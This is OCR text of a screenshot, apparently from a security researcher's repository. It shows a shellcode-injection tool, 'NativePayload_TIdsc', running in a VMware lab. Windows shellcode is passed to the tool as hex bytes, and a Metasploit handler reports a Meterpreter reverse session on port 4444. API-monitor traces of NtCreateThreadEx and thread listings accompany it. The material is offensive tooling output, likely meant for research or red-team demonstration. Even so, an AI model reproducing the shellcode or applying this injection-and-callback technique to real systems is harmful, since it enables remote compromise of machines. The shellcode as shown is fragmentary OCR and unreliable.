 Monitoring - API Monitor v2 64-bit (Administrator)
- VMware Workstation
File Edit View VM Tabs Help
[*] Sending stage (205379 bytes) to 192.168.136.1
[*] Meterpreter session 31 opened (192.168.136.128:4444 -> 192.168.136
-02-10 07:18:14 +0000
msf exploit(handler) > sessions -i 31
[*] Starting interaction with 31...
meterpreter > getpid
Current pid: 6272
To direct input to this VM, click inside or press Ctrl+G.
Command Prompt - NativePayload_TIdsc.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65...
C:\Users\ \NativePayload_TIdsc\NativePa
1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85
b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01,d0,41,58,41,58
9,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,0a
2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e
a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01
NativePayload_TIdsc , Published by Damon Mohammadbagher , 2020
NativePayload_TIdsc Local Thread Injection + C# Delegate & Syscall
wininit.exe 708 1.73 MB NT A
winlogon.exe 756 3.05 MB NT A
explorer.exe 4500 0.03 127.16 MB PC7\
apimonitor-x64.exe 768 6.23 14.39 MB PC7\
vmware.exe 1900 0.02 65 B/s 24.32 MB PC7\
notepad.exe 5412 2.63 MB PC7\
notepad.exe 2264 2.66 MB PC7\
notepad.exe 6100 2.64 MB PC7\
cmd.exe 3544 2.4 MB PC7\
NativePayload_TIdsc.exe 6272 0.01 320 B/s 13.89 MB PC7\
notepad.exe 4304 2.69 MB PC7\
notepad.exe 3480 2.75 MB PC7\
18637 10:48:15.052 AM 2 KERNELBASE.dll GetLastError ( ) ERROR_
18638 10:48:15.052 AM 2 KERNELBASE.dll CreateThread ( NULL, 0, 0x0000000001ef9704, 0x00000000207bce0, CREAT... 0x00000
18639 10:48:15.052 AM 2 KERNELBASE.dll NtCreateThreadEx ( 0x000000001a72e2d8, THREAD_ALL_ACCESS, NULL, G.
18640 10:48:15.052 AM 2 KERNELBASE.dll ResumeThread ( 1
18641 10:48:15.052 AM 2 KERNELBASE.dll NtResumeThread ( STATUS_
18650 10:48:15.052 AM 8 KERNELBASE.dll SetThreadErrorMode ( SEM TRUE
18651 10:48:15.052 AM 8 KERNELBASE.dll GetLastError ( ) ERROR_
18652 10:48:15.052 AM 8 KERNELBASE.dll GetCurrentThreadId ( ) 6460
18653 10:48:15.052 AM 8 KERNELBASE.dll SetLastError ( ERROR_ENVV
18654 10:48:15.052 AM 8 KERNELBASE.dll GetLastError ( ) ERROR_
18655 10:48:15.052 AM 8 KERNELBASE.dll SetLastError ( ERROR_ENVV
18656 10:48:15.052 AM 8 KERNELBASE.dll GetLastError ( ) ERROR_
18657 10:48:15.052 AM 8 KERNELBASE.dll SetLastError ( ERROR_ENVV
18658 10:48:15.052 AM 8 KERNELBASE.dll GetLastError ( ) ERROR_
18659 10:48:15.052 AM 8 KERNELBASE.dll SetLastError ( ERROR_ENVV
18660 10:48:15.052 AM 8 KERNELBASE.dll GetLastError ( ) ERROR_
API Filter
API NtCreateThreadEx
Module Ntdll.dll
Category Processes and Threads
NtCreateThreadEx (
0x000000001a72e2d8,
THREAD_ALL_ACCESS,
NULL,
0x0000000001ef9704,
0x000000000207bce0,
TRUE,
0,
0,
0,
0x000000001a72e360
);
NativePayload_TIdsc.exe (6272) Properties
Memory Environment Handles .NET Assemblies
.NET Performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles Delta Start Address Priority
6420 0.01 1,013,026 clr.dll!InstallCus... Normal
7112 ntdll.dll!RtlUser... Normal
7108 ntdll.dll!RtlUser... Normal
6464 ntdll.dll!RtlDestr... Normal
6384 ntdll.dll!RtlDestr... Normal
6292 ntdll.dll!TpIsTim... Normal
6288 clr.dll!InstallCus... Highest
Parameters: SetLastError (Kernel32.dll) Output Hex Buffer
Ready
ode: Standard